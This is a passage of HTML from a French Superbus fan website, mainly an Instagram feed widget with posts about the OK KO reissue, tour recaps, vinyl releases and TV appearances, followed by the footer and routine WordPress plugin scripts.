c=nDBNP3g8Si0Q7kNvwEkDeig&amp;_nc_oc=AdkatFt7q9Zxe77vtb4QOpkwHBWk8CkFcbNedd7H26ZoNhrsKFjwLuC8F3MYenDOkv8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfvCR2PCzitI9C0sHyRyERzuBhZqCsJ_vuzUfV-3fBQ8uw&amp;oe=69831798&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=M0ToPU9Wzg8Q7kNvwEAX1E1&#038;_nc_oc=AdkSZXvruPislMjOSroW7xvTolF-fsKd-hPIkLt1xYvqZbhr4pf58f4TrERVKc3tMX4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AftOxhMcj509HRKKMhZNO8tspIKIvxi-obAmBQRUoHHHpg&#038;oe=698301CB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M0ToPU9Wzg8Q7kNvwEAX1E1&amp;_nc_oc=AdkSZXvruPislMjOSroW7xvTolF-fsKd-hPIkLt1xYvqZbhr4pf58f4TrERVKc3tMX4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AftOxhMcj509HRKKMhZNO8tspIKIvxi-obAmBQRUoHHHpg&amp;oe=698301CB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=M0ToPU9Wzg8Q7kNvwEAX1E1&amp;_nc_oc=AdkSZXvruPislMjOSroW7xvTolF-fsKd-hPIkLt1xYvqZbhr4pf58f4TrERVKc3tMX4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AftOxhMcj509HRKKMhZNO8tspIKIvxi-obAmBQRUoHHHpg&amp;oe=698301CB&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=-5ARw-cpCR4Q7kNvwHfALDH&#038;_nc_oc=AdkvM_CMvXzQYocbavBxLjF2Thr3yvfB_SYiJcBc2n8VoOKy4ZBE1moF8xUKpLvNxEs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfuPQ68FmaIlmp4wtt_dpCOyLiIwG7hSl8QUHfF8kHwK_Q&#038;oe=69831376" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-5ARw-cpCR4Q7kNvwHfALDH&amp;_nc_oc=AdkvM_CMvXzQYocbavBxLjF2Thr3yvfB_SYiJcBc2n8VoOKy4ZBE1moF8xUKpLvNxEs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfuPQ68FmaIlmp4wtt_dpCOyLiIwG7hSl8QUHfF8kHwK_Q&amp;oe=69831376&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=-5ARw-cpCR4Q7kNvwHfALDH&amp;_nc_oc=AdkvM_CMvXzQYocbavBxLjF2Thr3yvfB_SYiJcBc2n8VoOKy4ZBE1moF8xUKpLvNxEs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfuPQ68FmaIlmp4wtt_dpCOyLiIwG7hSl8QUHfF8kHwK_Q&amp;oe=69831376&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PEQYn2aHUP0Q7kNvwHcSnRT&#038;_nc_oc=AdmV9EpphyI0XjpD1zxEkwLz1Y-sLB1fsuorLBhmqR42u3R7yNyHzCHbBwI8jQmbcj8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfvJp6ErqUMZm1XuZCVwKS-DgXTd-0VbTEjktXktEa5QJg&#038;oe=698333E6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PEQYn2aHUP0Q7kNvwHcSnRT&amp;_nc_oc=AdmV9EpphyI0XjpD1zxEkwLz1Y-sLB1fsuorLBhmqR42u3R7yNyHzCHbBwI8jQmbcj8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfvJp6ErqUMZm1XuZCVwKS-DgXTd-0VbTEjktXktEa5QJg&amp;oe=698333E6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PEQYn2aHUP0Q7kNvwHcSnRT&amp;_nc_oc=AdmV9EpphyI0XjpD1zxEkwLz1Y-sLB1fsuorLBhmqR42u3R7yNyHzCHbBwI8jQmbcj8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfvJp6ErqUMZm1XuZCVwKS-DgXTd-0VbTEjktXktEa5QJg&amp;oe=698333E6&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/588529341_1459121929549431_9085190866416041157_nfull.webp&quot;}">
			<span class="sbi-screenreader">On se fait un petit point actu télé ? 📺

Il y a qu</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On se fait un petit point actu télé ? 📺

Il y a quelques jours, Superbus ont fait un passage remarqué aux 12 Coups de Midi sur TF1, où le groupe était le thème principal d&#039;une question avant de jouer Butterfly. 🌼 Jenn a ensuite participé au concert &quot;Nos voix pour toutes : Le grand show solidaire pour les droits des femmes&quot;, qui a été diffusé sur TMC, et où elle a interprété &quot;Les filles, les meufs&quot; avec Lio et Marguerite. (Lien des replays sur notre Facebook)

Et samedi prochain, le groupe sera sur le plateau de la Star Academy sur TF1, pour jouer Lola avec Mélissa !

🎶 Et pendant ce temps, la tournée continue ! Il reste une date avant un repos bien mérité pour le groupe, mardi prochain à Forges-les-Eaux !

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18075142922196214" data-date="1763567792">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRPm2ytiNzU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ugZj4SyqqjQQ7kNvwEnLrPT&#038;_nc_oc=Adn5Wa4Vnr1cHROqUiZJrm_u4Tbn4aYsxGQ2VF8dEZpxEmFds5NIgz2RUU5dgLRTAPU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_Afur8QEvCotcYuA8MrySlTN9xJwe4TF-tIO9t0Fa0Zay7w&#038;oe=69832756" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ugZj4SyqqjQQ7kNvwEnLrPT&amp;_nc_oc=Adn5Wa4Vnr1cHROqUiZJrm_u4Tbn4aYsxGQ2VF8dEZpxEmFds5NIgz2RUU5dgLRTAPU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Afur8QEvCotcYuA8MrySlTN9xJwe4TF-tIO9t0Fa0Zay7w&amp;oe=69832756&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/582078974_18387499738177169_7242980906850891465_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ugZj4SyqqjQQ7kNvwEnLrPT&amp;_nc_oc=Adn5Wa4Vnr1cHROqUiZJrm_u4Tbn4aYsxGQ2VF8dEZpxEmFds5NIgz2RUU5dgLRTAPU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_Afur8QEvCotcYuA8MrySlTN9xJwe4TF-tIO9t0Fa0Zay7w&amp;oe=69832756&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=s7SMgHul6N4Q7kNvwGzMwZr&#038;_nc_oc=AdlPSnLZ-kEgnHOAt-ZWYLPoOemFGDvK7B3wxZhFdW1SIIQ3pTB0u_PZFZu5kCODL2Q&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=TizdeBvDxOety_UaC5rVQA&#038;oh=00_AfuNpewSC9IDBkaTLd7JHQoC0wDYVZzMoLypnn4D9b2DtA&#038;oe=69832487" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s7SMgHul6N4Q7kNvwGzMwZr&amp;_nc_oc=AdlPSnLZ-kEgnHOAt-ZWYLPoOemFGDvK7B3wxZhFdW1SIIQ3pTB0u_PZFZu5kCODL2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfuNpewSC9IDBkaTLd7JHQoC0wDYVZzMoLypnn4D9b2DtA&amp;oe=69832487&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=s7SMgHul6N4Q7kNvwGzMwZr&amp;_nc_oc=AdlPSnLZ-kEgnHOAt-ZWYLPoOemFGDvK7B3wxZhFdW1SIIQ3pTB0u_PZFZu5kCODL2Q&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=TizdeBvDxOety_UaC5rVQA&amp;oh=00_AfuNpewSC9IDBkaTLd7JHQoC0wDYVZzMoLypnn4D9b2DtA&amp;oe=69832487&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17913585990091675&quot;:{&quot;id&quot;:&quot;579659809_1443753917752899_5540483004664873754_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18075142922196214&quot;:{&quot;id&quot;:&quot;582078974_18387499738177169_7242980906850891465_n.heic&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17940551084962878&quot;:{&quot;id&quot;:&quot;588529341_1459121929549431_9085190866416041157_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17871428325470526&quot;:{&quot;id&quot;:&quot;595523507_1467484062046551_7717921548408141010_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18102101173706925&quot;:{&quot;id&quot;:&quot;597849901_1469645315163759_6174824420085057785_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17917784547229468&quot;:{&quot;id&quot;:&quot;600424802_1474058118055812_4200677349267712925_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18099093424768683&quot;:{&quot;id&quot;:&quot;600457051_1474509994677291_3543010092927128253_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18078051686246382&quot;:{&quot;id&quot;:&quot;602902059_1477475387714085_3458355652769549559_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18128660911508047&quot;:{&quot;id&quot;:&quot;597909846_1469649445163346_4942791223182403480_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18196101205330744&quot;:{&quot;id&quot;:&quot;603923226_1478397937621830_7376594771154492080_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387126340195638&quot;:{&quot;id&quot;:&quot;605083706_1480077550787202_244244309227727544_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18517235545066528&quot;:{&quot;id&quot;:&quot;606042102_1485102530284704_699476029734351621_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->
	
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"6a9735a852"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
